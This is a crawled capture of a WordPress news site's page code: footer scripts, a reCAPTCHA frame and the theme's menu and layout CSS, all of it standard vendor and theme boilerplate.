{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modern-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://malgobierno.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://malgobierno.com/wp-content/themes/modern-magazine/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://malgobierno.com/wp-content/themes/modern-magazine/assets/js/jquery.cycle.all.js?ver=6.9" id="modern-magazine-jquery-cycle-js"></script>
<script type="text/javascript" src="https://malgobierno.com/wp-content/themes/modern-magazine/assets/js/custom.js?ver=6.9" id="modern-magazine-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://malgobierno.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://malgobierno.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://malgobierno.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Carga diferida

Served from: malgobierno.com @ 2026-01-16 12:31:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nmlAMC4-S_ERxHo6jG32tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768588284838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://malgobierno.com/wp-content/themes/modern-magazine/assets/css/menu.css
body_size: 15592
content:
a:focus,
a:hover {
    outline: none !important;
    border: none;
    text-decoration: none;
}

/*Main-Menu*/

.header-area {
    position: relative;
    padding: 0;
    width: 100%;
    top: 0;
    z-index: 123;
    background: rgba(255, 255, 255, .7);
    transition: all 0.5s ease-in-out;
}
.sticky.header-area {
    background: #fff;
    position: fixed;
    border-bottom: 0;
}
.header-area:after {
    content: '';
    position: absolute;
    bottom: 0;
    width: 0;
    left: 0;
    transition: 0.7s ease-in-out;
    display: block;
    background: #e8554e;
    height: 2px;
    z-index: 99999999;
}
.sticky.header-area:after {
    width: 100%;
}
.sticky .logo {
    margin: 10px 0;
    color: #252525;
}
.sticky .logo a .site-title h2{
    font-size: 30px;
    line-height: 32px;
}
.sticky #cssmenu ul > li > a {
    padding: 20px 0;
}
.sticky #cssmenu ul ul li a{
    padding: 11px 15px;
}
.logo {
    display: inline-block;
    margin: 10px auto;
    color: #e1194a;
    transition: 0.5s ease-in-out;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}
.logo a .site-title h2{
    font-size: 36px;
    margin: 0;
    padding: 0;
    line-height: 46px;
    transition: 0.5s ease-in-out;
    text-decoration: none;
    color: #000;
}
.logo a .site-title .site-description{
    font-size: 12px;
    margin: 0;
    padding: 0;
    line-height: 18px;
    transition: 0.5s ease-in-out;
    text-decoration: none;
    color: #000;
}
.logo img {
    width: auto;
    max-width: 100%;
    height: auto;
    transition: 0.5s ease-in-out;
}
.main-menu {
    float: left;
    width: 100%;
}
.main-menu nav {
    position: relative;
    width: 100%;
    margin: 0 auto;
}
.bottom-header {
    text-align: center;
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
    padding: 0 0;
}

#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #box-top-mobile {
    border: 0;
    padding: 0;
    margin:0;
	text-transform:capitalize;
    list-style: none;
    line-height: 1;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#cssmenu:after,
#cssmenu ul:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
#cssmenu #box-top-mobile {
    display: none;
}
#cssmenu {
    width: 100%;
    margin: 0 auto;
    align-items: center;
    display: flex;
    justify-content: center;
}
#cssmenu ul > li {
    float: left;
    display: inline-block;
    padding: 0 20px;
}
#cssmenu ul > li > a {
    padding: 20px 0;
    font-size: 14px;
    text-decoration: none;
    color: #252525;
    position: relative;
    transition: 0.5s ease-in-out;
}
#cssmenu ul > li > a:after {
    content: '';
    display: block;
    margin: 0 auto;
    height: 3px;
    width: 0px;
    background: transparent;
    top: 0;
    right: 0;
    left: 0;
    position: absolute;
    transition: width .5s ease, background-color .3s ease-in-out;
}
#cssmenu ul > li > a:hover:after,
#cssmenu ul > li > a.active:after {
    width: 100%;
    background: #e1194a;
}
#cssmenu ul > li > a > span {
    position: absolute;
    bottom: 10px;
    left: 46%;
    color: #fb0000;
    -moz-transition: all ease-in-out 0.3s;
    -ms-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
    transition: all ease-in-out 0.3s;
}
#cssmenu li:hover > a > span {
    transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    bottom: -1px;
}
#cssmenu ul > li.has-sub:hover > a:before {
    top: 23px;
    height: 0;
}
#cssmenu ul ul {
    position: absolute;
    left: -9999px;
    z-index: 999999999;
    border-top: 2px solid #333;
    top: 95%;
    padding: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
#cssmenu li:hover > ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
    box-shadow: 0px 0px 2px #ccc;
}
#cssmenu ul ul li {
    height: 0;
    overflow: hidden;
    background: #FFF;
    width: 160px;
    padding: 0;
}
#cssmenu ul ul li:hover {
    background-color: #f73c3c;
    background: #f73c3c;
    background: -webkit-linear-gradient(135deg, #f73c3c 30%, #d80b51 100%);
    background: linear-gradient(135deg, #f73c3c 30%, #d80b51 100%);
}
#cssmenu li:hover > ul {
    left: auto;
}
#cssmenu li:hover > ul > li {
    height: auto;
}
#cssmenu ul ul ul {
    margin-left: 100%;
    top: 0;
}
#cssmenu ul ul li a {
    padding: 11px 15px;
    width: 154px;
    font-size: 14px;
    text-align: left;
    text-decoration: none;
    color: #333;
    font-weight: 400;
    transition: all .0s ease;
    line-height: 18px;
}
#cssmenu ul ul li a:hover {
    color: #fff;
}
.sticky #cssmenu ul ul li a:hover {
    color: #fff;
}
#cssmenu ul ul li a:after{
    display: none;
}
#cssmenu ul ul li.has-sub > a:after {
    position: absolute;
    top: 16px;
    right: 11px;
    left: inherit;
    width: 8px;
    height: 2px;
    display: block;
    background: #ddd;
    content: '';
    margin:0;
}
#cssmenu ul ul li:hover > a {
    color: #fff;
}
#cssmenu ul ul li.has-sub > a:before {
    position: absolute;
    top: 13px;
    right: 14px;
    display: block;
    width: 2px;
    height: 8px;
    background: #ddd;
    content: '';
}
#cssmenu ul ul > li.has-sub:hover > a:before {
    top: 17px;
    height: 0;
}
#cssmenu ul ul li.has-sub:hover,
#cssmenu ul li.has-sub ul li.has-sub ul li:hover {
    overflow: visible;
}
#cssmenu ul ul ul {
    padding-top: 0px;
}
#cssmenu ul ul ul li.active a {
    border-left: 1px solid #333;
}
#cssmenu ul > li.has-sub > ul > li.active > a,
 ul > li.has-sub > ul > li.active> a {
    border-top: 1px solid #333;
}

/* sub-menu */

ul.sub-menu .submenu-right {
    right: 100%;
    width: 100% !important;
}
ul.sub-menu .submenu-left {
    left: 100%;
}
#navigationMenu.align-right ul ul ul {
    margin-left: 0;
    margin-right: 100%;
}

/* sub-menu end */

/*===========Search-Section=========*/
.search-section {
    margin: 22px 0;
    transition: 0.5s ease-in-out;
}
.search-section p{
    line-height: 24px;
}
.sticky .search-section {
    margin: 10px 0;
    transition: 0.5s ease-in-out;
}
.searchbar .navbar-form {
    width: 100%;
    padding:0;
    margin: 0;
    position: relative;
}
.searchbar {
    padding: 0px;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.searchbar input {
    border-radius: 20px;
    width: 100%;
}
.searchbar .form-group {
    width: 100%;
    position: relative;
}
.search-section .btn {
    border: none;
    padding: 0;
    background: none;
    position: absolute;
    outline: 0;
    box-shadow: none;
}
.search-section .btn:focus{
    outline: 0;
}
form.navbar-form{
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin: 24px 0;
    transition: 0.5s ease-in-out;
}
.search-section input[type=text] {
    width: 130px;
    height: 38px;
    box-sizing: border-box;
    border: 2px solid #ccc;
    border-radius: 20px;
    font-size: 16px;
    background-color: #ffffff;
    padding: 10px 20px 10px 40px;
    -webkit-transition: width 0.4s ease-in-out;
    transition: width 0.4s ease-in-out;
    outline: 0;
    box-shadow: none;
}

.search-section input[type=text]:focus {
    width: 100%;
    outline: 0;
}
.search-section i.fa.fa-search {
    position: absolute;
    padding: 11px;
    font-size: 16px;
    outline: 0;
}
.search-section i.fa.fa-search:focus{
    outline: 0;
}
/*===========Search_End===========*/

/*===========Social-Icon===========*/
.social-icons {
    margin: 17px auto;
    float: right;
    transition: 0.5s ease-in-out;
}
.sticky .social-icons {
    margin: 10px auto;
    transition: 0.5s ease-in-out;
}
.social-icons ul {
    margin: 0;
    padding: 0;
}
.social-icons ul li {
    display: inline-block;
    list-style: none;
}
.social-icons ul li a {
    color: #ffffff;
    background: #000000;
    font-size: 14px;
    padding: 5px;
    border-radius: 50%;
    display: block;
    height: 30px;
    width: 30px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    text-shadow: -1px 1px 2px #333;
}
.social-icons ul li a.facebook:hover { 
    background: #475993; 
}
.social-icons ul li a.twitter:hover {
    background: #76a9ea;
}
.social-icons ul li a.google-plus:hover {
    background: #f34a38;
}
.social-icons ul li a.pinterest:hover {
    background: #9f1121;
}
.social-icons ul li a.linkedin:hover {
    background: #0077b7;
}
@media (max-width: 1024px){
    .social-icons{
        display: none;
    }
}


/**** Medai Query Start ****/

@media screen and (max-width:1024px) {
    .sticky.header-area {
        background: #fff;
        position: fixed;
        border-bottom: 0;
    }
    .main-menu {
        width: 100%;
        z-index: 1030;
    }
    .sticky.header-area::after{
        display: none;
    }
    #cssmenu ul {
        margin: 0;
    }
    #cssmenu ul.offside {
        width: 100%;
        display: block !important;
        height: 100% !important;
        background: #FFF;
        position: fixed;
        top: -150%;
        left: 0;
        right: 0;
        transition: all 0.5s ease-in-out;
        overflow: auto;
        text-align: center;
        padding: 30px 0;
        z-index: 999;
    }
    #cssmenu ul.offside.open {
        top: 0;
    }
    #cssmenu ul ul {
        transform: translateX(0);
        padding: 0;
    }
    /*custom*/
    .main-menu nav {
        width: 100%;
    }
    #cssmenu .button {
        margin-top: -50px;
    }
    #cssmenu {
        width: 100%;
    }
    #cssmenu ul {
        width: 100%;
        display: none;
        text-align: left;
        background: #fff;
    }
    #cssmenu ul li {
        width: 100%;
    }    
    #cssmenu ul ul li,
    #cssmenu li:hover > ul > li {
        height: auto;
    }
    #cssmenu ul li a,
    #cssmenu ul ul li a {
        width: 100%;
        border-bottom: 0;
        padding: 15px 30px;
        color: #465a65;
    }
    #cssmenu ul > li {
        float: none;
    }
    #cssmenu ul li.active {
        background: #d80032;
    }
    #cssmenu ul > li::after {
        background: none;
    }
    #cssmenu ul > li > a:hover {
        color: #465a65;
    }
    #cssmenu ul ul li:hover > a,
    #cssmenu ul ul li a:hover {
        color: #465a65;
    }
    #cssmenu ul > li > a,
    #cssmenu ul > li:hover > a {
        color: #465a65;
        z-index: 2;
    }
    .sticky #cssmenu ul > li > a {
        padding: 15px 30px;
    }
    #cssmenu ul > li > a::after {
        display: none;
    }
    #cssmenu ul > li.active > a {
        color: #fff;
    }
    #cssmenu ul ul li {
        width: 100%;
    }
    #cssmenu ul > li {
        padding: 0;
    }
    #cssmenu ul ul li:hover {
        background: #fff;
    }
    #cssmenu ul ul ul li a {
        
        color: #465a65;
    }
    #cssmenu ul ul ul li a:hover {
        color: #465a65;
    }
    #cssmenu ul ul,
    #cssmenu ul ul ul {
        position: relative;
        left: 0;
        width: 100%;
        margin: 0;
        text-align: left;
        opacity: 1;
        visibility: visible;
        transform: scaleY(1);
        transition: 0s;
        border: 0;
    }
    #cssmenu li:hover > ul{
        box-shadow: none;
    }
    #cssmenu ul > li > a > span {
        opacity: 0;
    }
    #cssmenu ul > li.has-sub > a:after,
    #cssmenu ul > li.has-sub > a:before,
    #cssmenu ul ul > li.has-sub > a:after,
    #cssmenu ul ul > li.has-sub > a:before {
        display: none;
    }
    #cssmenu #box-top-mobile {
        display: block;
        padding: 0px;
        color: #ddd;
        font-size: 12px;
        font-weight: 700;
    }
    #cssmenu .button {
        width: 55px;
        height: 46px;
        position: absolute;
        right: -10px;
        top: 0;
        cursor: pointer;
        z-index: 12399994;
        transition: 0.3s ease-in-out;
    }
    #cssmenu .button:after {
        position: absolute;
        top: 22px;
        right: 20px;
        display: block;
        height: 8px;
        width: 25px;
        border-top: 2px solid;
        border-bottom: 2px solid;
        content: '';
        border-image-slice: 1;
    }
    #cssmenu .button:before {
        -webkit-transition: all .3s ease;
        -ms-transition: all .3s ease;
        transition: all .3s ease;
        position: absolute;
        top: 16px;
        right: 20px;
        display: block;
        height: 2px;
        width: 25px;
        background: linear-gradient(to right, #c62827, #ae1558);
        content: '';
    }
    #cssmenu .button.menu-opened:after {
        -webkit-transition: all .3s ease;
        -ms-transition: all .3s ease;
        transition: all .3s ease;
        top: 23px;
        border: 0;
        height: 2px;
        width: 24px;
        background: #455a64;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    #cssmenu .button.menu-opened:before {
        top: 23px;
        background: #455a64;
        width: 24px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    #cssmenu .button.menu-opened{
        margin-top: -50px;
        right: -10px;
        top: 0;
        transition: 0.3s ease-in-out;
    }
    #cssmenu .submenu-button {
        position: absolute;
        z-index: 99;
        right: 15px;
        top: 0;
        display: block;
        height: 46px;
        width: 46px;
        cursor: pointer;
    }
    #cssmenu ul ul .submenu-button {
        height: 34px;
        width: 24px;
    }
    #cssmenu .submenu-button:before {
        content: "\f0d7";
        display: inline-block;
        font: normal normal normal 14px/1 FontAwesome;
        font-size: inherit;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        position: absolute;
        top: 15px;
        transition: 0.3s ease-in-out;
        color: #fb0000;
    }
    #cssmenu .submenu-button.submenu-opened:before {
        transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        color: #252525;
    }
    #cssmenu ul ul li a {
        text-align: center;
        font-size: 13px;
    }
    #cssmenu li:hover > ul {
        left: 0;
    }

    .sticky.menubar{
        position: fixed;
        margin: 8px 0 0 0 !important;
    }
    .menu-opened.sticky.menubar{
        position: fixed;
        margin: 0;
        right: 10px;
        top: 10px;
    }
}
@media screen and (max-width:767px) {
    #cssmenu ul {
        margin: 0;
    }
    .search-section input[type=text] {
        width: 100%;
    }
    #cssmenu .button.menu-opened {
        margin-top: -50px;
        right: -10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://malgobierno.com/wp-content/themes/modern-magazine/assets/css/default.css
body_size: 27783
content:
body {
    font-size: 15px;
	margin: 0;
    padding: 0;
    color: #000;
    font-family: 'PT Sans', sans-serif;
    font-weight: 300;
}

.h1, .h2, .h3, .h4, .h5, .h6 {
	
}
.search-main{
	text-align: center;
}
.item img{
	margin: 0;
    width: 100%;  
}
a {
	color: #404040;
}
p{
	line-height: 25px;
	letter-spacing: 0.3px;
}
a:hover {
	color: #e8554e;
}
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.sow-slider-base ul.sow-slider-images{padding: 0px;}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}
.sticky {
	display: block;
}
/* Text meant only for screen readers. */

.gallery-caption {
	display: block;
}
.bypostauthor {
	display: block;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.alignleft {
	display: inline;
	margin-right: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/* Preloader Section */
.page-title-area {
    margin-bottom: 6%;
    margin-top: 47px;
    overflow: hidden;
}
.page-title-area-full {
    margin-bottom: 6%;
    margin-top: 47px;
}
.preloader {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: #fff;
    z-index: 99999;
}
.preloader .preloader-gif {
    display: block;
    width: 70px;
    height: 70px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -40px 0 0 -40px;
   
    transform-origin: 35px 35px;
    background-size: contain;
   
}
@keyframes rotate {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}
.preloader .preloader-custom-gif {
    display: block;
    width: 170px;
    height: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -40px 0 0 -40px;
    background: url('../images/preloader/loader.svg') no-repeat;
}



/*=============search==============*/
.main-sidebar-widget .searchbar .btn {
	border: none;
	padding: 7px 11px;
	background: none;
	position: absolute;
	outline: 0;
    box-shadow: none;
}
.main-sidebar-widget .searchbar .btn:focus{
	outline: 0;
}
.main-sidebar-widget .searchbar .navbar-form {
	width: 100%;
	padding:0;
	margin: 0;
	position: relative;
}
.searchbar {
    padding: 0px;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.main-sidebar-widget .searchbar input {
    border-radius: 20px;
    width: 100%;
    padding: 10px 20px 10px 35px;
    outline: 0;
    display: inline-block;
}
.main-sidebar-widget .searchbar input:focus, .main-sidebar-widget .searchbar input:active{
	outline: 0;
	box-shadow: none;
	border-color: #c7c7c7;
}
.searchbar .form-group {
	width: 100%;
	position: relative;
}


/*==============content-main================*/
.slider-main-area ul.media-post-section {
    margin-top: 0;
    margin-bottom: 0;
    list-style: none;
    padding: 0;
}
.slider-main-area ul.media-post-section li.media-post_item-1 {
    width: 50%;
    float: left;
}
.slider-main-area ul.media-post-section li.media-post_item-2 {
    width: 25%;
    float: left;
}

.carousel-inner .modern-home-box {
    width: 100%;
    height: auto;
    max-width: 991px;
    display: block;
    overflow: hidden;
}
.modern-home-first-image{
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	width: 100%;
	height: auto;
	display: block;
}
.slider-main {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.slider-main .carousel-caption {
	text-align:center;
	background: rgba(0, 0, 0, 0.8);
	bottom: inherit;
    vertical-align: middle;
    padding: 50px 30px;
    left: 3px;
    right: 3px;
    bottom: 3px;
}
.slider-main .carousel-caption h3 a {
	color: #fff;
	text-decoration: none
}
.slider-main .carousel-caption h3 a:hover {
	color: #e8554e;
}
.slider-main .carousel-caption h3 {
	margin: 0 0 10px;
	font-size: 24px;
}
.slider-main .carousel-caption h3:hover {
    color: #e8554e;
}
.slider-main .carousel-caption p {
	font-size: 16px;
	margin: 0;
}
.slider-main .carousel-indicators {
	bottom: 0;
}

/*===============latest-news==================*/
.slider-main-latest-news {
    display: inline-block;
    margin: 0;
    padding: 50px 0;
    width: 100%;
}
h3.letest-title-part {
    font-size: 22px;
    line-height: 24px;
    padding-bottom: 25px;
    margin-bottom: 20px;
    margin-top: 0;
    border-bottom: 1px solid #e8554e;
}
.slider-main-latest-news ol {
    margin: 0;
    padding: 0;
    list-style-type: decimal;
}
.slider-main-latest-news ol li {
    float: left;
    width: 22%;   
    font-size: 28px;
    line-height: 18px;
    padding: 10px 10px 0 0;
    color: #e8554e;
    margin-left: 30px;
    font-weight: bold;
}
.slider-main-latest-news ol li a{
	text-decoration: none;
	font-size: 16px;
    line-height: 22px;
    color: #000000;
    cursor: pointer;
    font-weight: 400;
    text-shadow: none;
    vertical-align: bottom;
}
.slider-main-latest-news ol li a:hover{
	text-decoration: underline;
}

.news-box .top-side-section-post {
    width: 100%;
    height: auto;
    max-width: 768px;
    min-height: 100%;
    overflow: hidden;
}
.news-box {
	padding: 0;
	position: relative;
}
.news-box img {
	max-width: 100%;
	width: 100%;
    height: 100%;
    background-size: 100% 100%;
    background-position: center;
    background-repeat: no-repeat;
}
.news-box-content {
	background: rgba(0, 0, 0, 0.8);
	position: absolute;
	left: 3px;
	right: 3px;
	bottom: 3px;
	padding: 10px;
	text-align: center;
}
.news-box-content h3 {
    margin: 0 0 10px;
    font-size: 20px;
}
.news-box-content h3 a {
	color: #fff;
	text-decoration: none;
}
.news-box-content p {
	color: #fff;
	font-size: 14px;
	margin: 0 5px;
}
.news-box-content h3 a:hover, .news-box-content p a:hover {
	color: #e8554e;
}
/*================latest-news-headline==============*/

.latest-news-headline {
	background: #404040;
	display: inline-block;
	width: 100%;
	padding: 15px 0;
	vertical-align: top;
}
.latest-news-headline h2 {
	color: #e8554e;	
	font-weight: 400;
	text-align: right;
	padding: 0 15px;
	margin: 0;
	line-height: 50px;
}
.latest-news-headline .headline h2 a{
		color: #fff;	
}
.latest-news-headline .headline h2 a:hover{
		color: #e8554e;	
}
.latest-news-headline .headline h2 {
	color: #fff;
	font-weight: 300;
	text-align: left;
}
.latest-news-headline .headline {
	border-left: 1px solid #fff;
}
.headline-news {
	width: 100% !important;
	height: 50px !important;
}
.headline-news h2 {
	width: 100% !important;
	font-size: 24px;
}

/*============content-main===============*/
.content-main {
	display: inline-block;
	width: 100%;
	padding: 50px 0;
	vertical-align: top;
}
.first-section-news h2 {
	color: #e8554e;	
	font-weight: 300;
	border-bottom: 2px solid #404040;
	padding: 0 0 30px;
	margin: 0 0 30px;
	font-size: 22px;
}
.first-section-news-box img {
	max-width: 100%;
}
.first-section-news-content h4 {
	font-size: 22px;	
	color: #404040;
}
.first-section-news-content p .label {
	background: #404040;
	color: #fff;
	padding: 2px 5px;
	margin: 0 8px 0 0;
	font-weight: 300;
}
.first-section-news-list {
	display: inline-block;
	width: 100%;
}
.first-section-news-list .news-list-box {
	display: inline-block;
	width: 100%;
	margin: 0 0 30px;
}
.first-section-news-list .news-list-box .news-list-img {
	display: inline-block;
	vertical-align: top;
	width: 35%;
	margin: 0 2% 0 0;
}
.first-section-news-list .news-list-box .news-list-content {
	display: inline-block;
	vertical-align: top;
	width: 60%;
}
.first-section-news-list .news-list-box .news-list-img img {
	max-width: 100%;
}
.first-section-news-list .news-list-box .news-list-content h4 {
	margin: 0 0 10px;
	font-size: 18px;
	font-weight: 400;
}
.first-section-news-list .news-list-box .news-list-content p .label {
	background: #404040;
	color: #fff;
	padding: 2px 5px;
	margin: 0 8px 0 0;
	font-weight: 300;
}
.first-section-news-list .news-list-box:last-child {
	margin-bottom: 0;
}


/*=================second-section-news====================*/
.second-section-news {
	display: inline-block;
	width: 100%;
	padding: 50px 0;
}
.second-section-news h2 {
	color: #e8554e;
	font-size: 22px;	
	font-weight: 300;
	border-bottom: 2px solid #404040;
	padding: 0 0 30px;
	margin: 0 0 30px;
}
.second-section-news .second-section-news-top img {
	max-width: 100%;
}
.sports-top-content h4 {
	margin: 15px 0;
}
.sports-top-content h4 a {
	text-decoration: none;
	color: #404040;
	font-size: 22px;
	
}
.sports-top-content p.date {
	font-size: 16px;
	margin: 0 0 15px;
}
.second-section-news-top {
	margin: 0 0 30px;
}
.sports-block {
	margin: 0;
}

/*=================third-section-news==================*/
.third-section-news {
	display: inline-block;
	width: 100%;
	padding: 0 0 50px;
	vertical-align: top;
}
.third-section-news h2 {
	color: #e8554e;
    font-size: 22px;
    font-weight: 300;
    border-bottom: 2px solid #404040;
    padding: 0 0 30px;
    margin: 0 0 30px;
}
.third-section-news-main img {
	max-width: 100%;
}
.third-section-news-main .date span {
	margin: 0 10px 0 0;
}
.third-section-news-main .date span a {
	text-decoration: none;
	color: #404040;
}
.third-section-news-main h4 a {
	text-decoration: none;
	color: #404040;
	
	font-size: 22px;
}
.third-section-news-main h4 a:hover {
	color: #e8554e;
}
.third-section-news-main .row {
	margin-bottom: 30px;
}
.third-section-news-main .row:last-child {
	margin-bottom: 0;
}

/*======================fourth-section-news================*/

.fourth-section-news {
	display: inline-block;
	width: 100%;	
	vertical-align: top;
}
.fourth-section-news h2 {
	color: #e8554e;
    font-size: 22px;
    font-weight: 300;
    border-bottom: 2px solid #404040;
    padding: 0 0 30px;
    margin: 0 0 30px;
}
.fourth-section-news-main img {
	max-width: 100%;
	margin-bottom: 15px;
}
.fourth-section-news-main .date span {
	margin: 0 10px 0 0;
}
